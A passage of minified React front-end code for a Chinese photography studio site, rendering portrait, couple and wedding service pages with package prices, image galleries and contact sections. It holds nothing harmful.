space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"多样化场景"}),r.jsx("p",{className:"text-gray-600",children:"室内棚拍、户外自然、城市街拍等多种场景选择"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"精细后期制作"}),r.jsx("p",{className:"text-gray-600",children:"专业修图师精心后期处理，呈现完美效果"})]})]})]})]}),r.jsx("div",{className:"grid grid-cols-2 gap-4",children:e.slice(0,4).map((s,n)=>r.jsx("img",{src:s,alt:`个人写真作品 ${n+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:l=>{const a=l.target;a.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400"}},n))})]})})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"套餐价格"}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"我们提供多种套餐选择，满足不同需求和预算"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:t.map((s,n)=>r.jsxs("div",{className:`bg-white rounded-2xl shadow-lg p-8 relative ${s.popular?"ring-2 ring-blue-500 scale-105":""}`,children:[s.popular&&r.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2",children:r.jsx("span",{className:"bg-blue-500 text-white px-4 py-1 rounded-full text-sm font-medium",children:"最受欢迎"})}),r.jsxs("div",{className:"text-center mb-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:s.name}),r.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:s.price}),r.jsxs("div",{className:"text-gray-600 text-sm",children:[s.duration," · ",s.photos]})]}),r.jsx("ul",{className:"space-y-3 mb-8",children:s.includes.map((l,a)=>r.jsxs("li",{className:"flex items-center text-sm",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700",children:l})]},a))}),r.jsx("button",{className:`w-full py-3 px-4 rounded-lg font-medium transition-colors ${s.popular?"bg-blue-600 text-white hover:bg-blue-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"立即预约"})]},n))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"作品展示"}),r.jsx("p",{className:"text-gray-600",children:"精选个人写真作品，展现我们的专业水准"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:e.map((s,n)=>r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg group",children:r.jsx("img",{src:s,alt:`个人写真作品 ${n+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:l=>{const a=l.target;a.src="https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400"}})},n))}),r.jsx("div",{className:"text-center mt-8",children:r.jsx(M,{to:"/category/portrait",className:"inline-flex items-center px-6 py-3 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"查看更多作品"})})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"预约拍摄"}),r.jsx("p",{className:"text-gray-300",children:"联系我们，开始您的专业写真之旅"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"电话预约"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"邮件咨询"}),r.jsx("p",{className:"text-gray-300",children:"info@photostudio.com"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-blue-600 rounded-full mb-4",children:r.jsx(Jt,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"工作室地址"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]})})]})},Eh=()=>{const e=["https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400"],t=[{name:"甜蜜套餐",price:"¥1,888",duration:"3小时",photos:"40张精修",includes:["双人化妆造型","4套情侣装","室内温馨场景","基础修图","精美相册","电子版交付"]},{name:"浪漫套餐",price:"¥2,688",duration:"4小时",photos:"60张精修",includes:["专业化妆造型","6套情侣装","室内外多场景","精细修图","豪华相册","放大照片","电子版交付"],popular:!0},{name:"完美套餐",price:"¥3,888",duration:"6小时",photos:"100张精修",includes:["高级化妆造型","10套情侣装","多地点拍摄","高级修图","定制相册","大幅照片","微电影制作","电子版交付"]}],s=[{name:"清新自然",description:"户外自然光线，展现最真实的爱情",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"浪漫唯美",description:"温馨浪漫的场景布置，营造梦幻氛围",image:"https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"时尚都市",description:"现代都市背景，展现时尚情侣风格",image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"复古怀旧",description:"复古风格场景，记录经典爱情故事",image:"https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=300"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-pink-900 to-purple-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Te,{className:"w-8 h-8 text-pink-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"情侣写真摄影"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"记录两个人最美好的时光，用镜头见证真挚的爱情故事"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"专业情侣写真服务"}),r.jsx("p",{className:"text-gray-600 max-w-3xl mx-auto",children:"我们专注于捕捉情侣间最自然、最真挚的情感瞬间，用专业的摄影技术和丰富的经验， 为每一对情侣创造独特而珍贵的回忆。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:s.map((n,l)=>r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg mb-4",children:r.jsx("img",{src:n.image,alt:n.name,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300"}})}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.name}),r.jsx("p",{className:"text-gray-600 text-sm",children:n.description})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsx("div",{className:"grid grid-cols-2 gap-4",children:e.slice(0,4).map((n,l)=>r.jsx("img",{src:n,alt:`情侣写真作品 ${l+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400"}},l))}),r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"为什么选择我们？"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"情感引导专家"}),r.jsx("p",{className:"text-gray-600",children:"专业摄影师擅长引导情侣展现最自然的情感状态"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"多样化场景"}),r.jsx("p",{className:"text-gray-600",children:"室内温馨、户外自然、都市时尚等多种风格选择"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业造型团队"}),r.jsx("p",{className:"text-gray-600",children:"为情侣提供专业的化妆造型和服装搭配建议"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"贴心服务"}),r.jsx("p",{className:"text-gray-600",children:"全程贴心服务，让拍摄过程轻松愉快"})]})]})]})]})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"套餐价格"}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"为不同需求的情侣提供多样化的套餐选择"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:t.map((n,l)=>r.jsxs("div",{className:`bg-white rounded-2xl shadow-lg p-8 relative border ${n.popular?"border-pink-500 scale-105":"border-gray-200"}`,children:[n.popular&&r.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2",children:r.jsxs("span",{className:"bg-pink-500 text-white px-4 py-1 rounded-full text-sm font-medium flex items-center",children:[r.jsx(Te,{className:"w-3 h-3 mr-1"}),"最受欢迎"]})}),r.jsxs("div",{className:"text-center mb-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:n.name}),r.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:n.price}),r.jsxs("div",{className:"text-gray-600 text-sm",children:[n.duration," · ",n.photos]})]}),r.jsx("ul",{className:"space-y-3 mb-8",children:n.includes.map((a,i)=>r.jsxs("li",{className:"flex items-center text-sm",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700",children:a})]},i))}),r.jsx("button",{className:`w-full py-3 px-4 rounded-lg font-medium transition-colors ${n.popular?"bg-pink-600 text-white hover:bg-pink-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"立即预约"})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"作品展示"}),r.jsx("p",{className:"text-gray-600",children:"精选情侣写真作品，见证每一份美好的爱情"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:e.map((n,l)=>r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg group",children:r.jsx("img",{src:n,alt:`情侣写真作品 ${l+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400"}})},l))}),r.jsx("div",{className:"text-center mt-8",children:r.jsxs(M,{to:"/category/portrait",className:"inline-flex items-center px-6 py-3 bg-pink-600 text-white rounded-lg hover:bg-pink-700 transition-colors",children:[r.jsx(Te,{className:"w-4 h-4 mr-2"}),"查看更多作品"]})})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"预约情侣写真"}),r.jsx("p",{className:"text-gray-300",children:"让我们为您记录最美好的爱情时光"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-pink-600 rounded-full mb-4",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"电话预约"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-pink-600 rounded-full mb-4",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"邮件咨询"}),r.jsx("p",{className:"text-gray-300",children:"couple@photostudio.com"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-pink-600 rounded-full mb-4",children:r.jsx(Jt,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"工作室地址"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]})})]})},Ph=()=>{const e=["https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1845534/pexels-photo-1845534.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400"],t=[{name:"经典套餐",price:"¥3,888",duration:"全天",photos:"100张精修",includes:["新娘化妆造型","3套婚纱礼服","室内外拍摄","基础修图","精装相册","电子版交付"]},{name:"豪华套餐",price:"¥5,888",duration:"全天+晚宴",photos:"150张精修",includes:["新娘全程跟妆","5套婚纱礼服","多场景拍摄","精细修图","豪华相册","放大照片","婚礼跟拍","电子版交付"],popular:!0},{name:"至尊套餐",price:"¥8,888",duration:"两天拍摄",photos:"300张精修",includes:["顶级化妆造型","10套婚纱礼服","多地拍摄","高级修图","定制相册","大幅照片","婚礼全程跟拍","微电影制作","电子版交付"]}],s=[{icon:Qr,title:"婚纱摄影",description:"专业婚纱摄影服务，记录最美的爱情时刻"},{icon:Te,title:"婚礼跟拍",description:"全程跟拍婚礼现场，捕捉每一个珍贵瞬间"},{icon:nh,title:"定制服务",description:"根据新人需求提供个性化定制拍摄方案"},{icon:He,title:"后期制作",description:"专业后期团队精心制作，呈现完美效果"}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-rose-900 to-pink-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover bg-center",style:{backgroundImage:"url('https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=1600')"}}),r.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(Qr,{className:"w-8 h-8 text-rose-400 mr-3"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"婚纱摄影"})]}),r.jsx("p",{className:"text-xl text-gray-200 max-w-2xl",children:"专业婚纱摄影服务，用镜头记录人生最重要的时刻，留下永恒的美好回忆"})]})})]}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"专业婚纱摄影服务"}),r.jsx("p",{className:"text-gray-600 max-w-3xl mx-auto",children:"从婚纱摄影到婚礼跟拍，我们提供全方位的专业服务， 用最专业的技术和最用心的服务，为每一对新人留下最珍贵的回忆。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:s.map((n,l)=>r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-rose-600 to-pink-600 rounded-full mb-4 group-hover:scale-110 transition-transform",children:r.jsx(n.icon,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm",children:n.description})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"为什么选择我们的婚纱摄影？"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"资深摄影团队"}),r.jsx("p",{className:"text-gray-600",children:"拥有多年婚纱摄影经验的专业团队，擅长捕捉最美瞬间"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"顶级化妆造型"}),r.jsx("p",{className:"text-gray-600",children:"专业化妆师团队，为新娘打造最完美的造型"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"精美婚纱礼服"}),r.jsx("p",{className:"text-gray-600",children:"提供多款精美婚纱和礼服，满足不同风格需求"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"多样化场景"}),r.jsx("p",{className:"text-gray-600",children:"室内棚拍、户外自然、教堂、海边等多种场景选择"})]})]}),r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx($,{className:"w-6 h-6 text-green-500 flex-shrink-0 mt-1"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:"专业后期制作"}),r.jsx("p",{className:"text-gray-600",children:"精细的后期处理和相册制作，呈现完美效果"})]})]})]})]}),r.jsx("div",{className:"grid grid-cols-2 gap-4",children:e.slice(0,4).map((n,l)=>r.jsx("img",{src:n,alt:`婚纱摄影作品 ${l+1}`,className:"rounded-lg shadow-lg object-cover h-48 w-full hover:scale-105 transition-transform",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400"}},l))})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"套餐价格"}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"为不同需求的新人提供多样化的婚纱摄影套餐"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:t.map((n,l)=>r.jsxs("div",{className:`bg-white rounded-2xl shadow-lg p-8 relative border ${n.popular?"border-rose-500 scale-105":"border-gray-200"}`,children:[n.popular&&r.jsx("div",{className:"absolute -top-4 left-1/2 transform -translate-x-1/2",children:r.jsxs("span",{className:"bg-rose-500 text-white px-4 py-1 rounded-full text-sm font-medium flex items-center",children:[r.jsx(Qr,{className:"w-3 h-3 mr-1"}),"最受欢迎"]})}),r.jsxs("div",{className:"text-center mb-6",children:[r.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:n.name}),r.jsx("div",{className:"text-3xl font-bold text-rose-600 mb-2",children:n.price}),r.jsxs("div",{className:"text-gray-600 text-sm",children:[n.duration," · ",n.photos]})]}),r.jsx("ul",{className:"space-y-3 mb-8",children:n.includes.map((a,i)=>r.jsxs("li",{className:"flex items-center text-sm",children:[r.jsx($,{className:"w-4 h-4 text-green-500 mr-2 flex-shrink-0"}),r.jsx("span",{className:"text-gray-700",children:a})]},i))}),r.jsx("button",{className:`w-full py-3 px-4 rounded-lg font-medium transition-colors ${n.popular?"bg-rose-600 text-white hover:bg-rose-700":"bg-gray-100 text-gray-900 hover:bg-gray-200"}`,children:"立即预约"})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"作品展示"}),r.jsx("p",{className:"text-gray-600",children:"精选婚纱摄影作品，见证每一份美好的爱情"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:e.map((n,l)=>r.jsx("div",{className:"aspect-square overflow-hidden rounded-lg group",children:r.jsx("img",{src:n,alt:`婚纱摄影作品 ${l+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",onError:a=>{const i=a.target;i.src="https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400"}})},l))}),r.jsx("div",{className:"text-center mt-8",children:r.jsxs(M,{to:"/category/portrait",className:"inline-flex items-center px-6 py-3 bg-rose-600 text-white rounded-lg hover:bg-rose-700 transition-colors",children:[r.jsx(Qr,{className:"w-4 h-4 mr-2"}),"查看更多作品"]})})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"拍摄流程"}),r.jsx("p",{className:"text-gray-600",children:"专业的拍摄流程，确保每一个环节都完美无缺"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"前期沟通",desc:"了解需求，制定拍摄方案"},{step:"02",title:"化妆造型",desc:"专业化妆师打造完美造型"},{step:"03",title:"拍摄执行",desc:"专业团队现场拍摄"},{step:"04",title:"后期制作",desc:"精细修图，制作相册"}].map((n,l)=>r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-rose-100 text-rose-600 rounded-full text-xl font-bold mb-4",children:n.step}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:n.title}),r.jsx("p",{className:"text-gray-600 text-sm",children:n.desc})]},l))})]})}),r.jsx("section",{className:"py-16 bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"预约婚纱摄影"}),r.jsx("p",{className:"text-gray-300",children:"让我们为您记录人生最重要的时刻"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-rose-600 rounded-full mb-4",children:r.jsx(ut,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"电话预约"}),r.jsx("p",{className:"text-gray-300",children:"400-888-8888"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-rose-600 rounded-full mb-4",children:r.jsx(ct,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"邮件咨询"}),r.jsx("p",{className:"text-gray-300",children:"wedding@photostudio.com"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsx("div",{className:"p-4 bg-rose-600 rounded-full mb-4",children:r.jsx(Jt,{className:"w-6 h-6"})}),r.jsx("h3",{className:"font-semibold mb-2",children:"工作室地址"}),r.jsx("p",{className:"text-gray-300",children:"北京市朝阳区摄影大厦"})]})]})]})})]})},_h=()=>{const e=["https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1770809/pexels-photo-1770809.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1264210/pexels-photo-1264210.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=400"],t=[{icon:th,title:"企业形象照",description:"专业的企业员工形象照拍摄，提升企业形象",price:"¥200/人起"},{icon:Tn,title:"团队合影",description:"企业团队、部门合影，展现团队凝聚力",price:"¥800/次起"},{icon:jd,title:"产品摄影",description:"专业产品拍摄，突出产品特色和品质",price:"¥300/件起"},{icon:Hr,title:"商务活动",description:"会议、活动、庆典等商务场合摄影服务",price:"¥1500/天起"}],s=[{name:"基础套餐",price:"¥1,500",duration:"2小时",photos:"20张精修",includes:["专业化妆","2套服装","室内拍摄","基础修图","电子版交付"]},{name:"标准套餐",price:"¥2,500",duration:"4小时",photos:"40张精修",includes:["专业化妆","4套服装","室内外拍摄","精细修图","相册制作","电子版交付"],popular:!0},{name:"高级套餐",price:"¥4,500",duration:"全天",photos:"80张精修",includes:["专业化妆","8套服装","多场景拍摄","高级修图","精装相册","大幅照片","电子版交付"]}];return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("div",{className:"bg-white border-b border-gray-200",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:r.jsxs(M,{to:"/",className:"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors",children:[r.jsx(_e,{className:"w-4 h-4 mr-2"}),"返回首页"]})})}),r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-gray-900 to-blue-900 text-white",children:[r.jsx("div",{className:"absolute inset-0 bg-black/40"}),r.jsx("div",{className:"absolute inset-0 bg-cover 